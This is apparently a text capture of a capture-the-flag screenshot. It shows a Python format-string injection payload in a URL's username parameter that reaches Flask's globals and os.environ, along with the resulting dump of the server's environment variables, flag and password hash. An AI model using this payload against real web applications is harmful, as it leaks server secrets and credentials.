 Sorry, we couldn't find a user 'environ({'PATH': '/usr/local/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin', 'HOSTNAME': '82f4e3b42db9', 'LANG': 'C.UTF-8', 'GPG_KEY': 'A035C8C19219BA821ECEA86B64E628F8D684696D',
'PYTHON_VERSION': '3.10.13', 'PYTHON_PIP_VERSION': '23.0.1', 'PYTHON_SETUPTOOLS_VERSION': '65.5.1', 'PYTHON_GET_PIP_URL': 'https://github.com/pypa/get-pip/raw/9af82b715db434abb94a0a6f3569f43e72157346/public/get-pip.py',
'PYTHON_GET_PIP_SHA256': '45a2bb8bf2bb5eff16fdd00faef6f29731831c7c59bd9fc2bf1f3bed511ff1fe', 'flag': 'flag{d467150b-6e0b-4a9a-96c1-2148c6edcd5f}', 'HOME': '/root', 'WERKZEUG_SERVER_FD': '4'})' with password hash
1cb2c844dcbe473c3bd099e6b17ae63ce7ac831dd4ebb09ef08d68431dfa32ce84987e673fe65e067272ad86d4779587539a9366459f19a1da68ac322da4f443!
Elements Console Recorder Performance insights Sources Network Performance Memory Application Lighthouse HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE TH
URL
http://172.10.0.5:10000/?username={passhash.__str__.__globals__[Flask].__call__.__globals__[os].__dict__[environ]}&password=a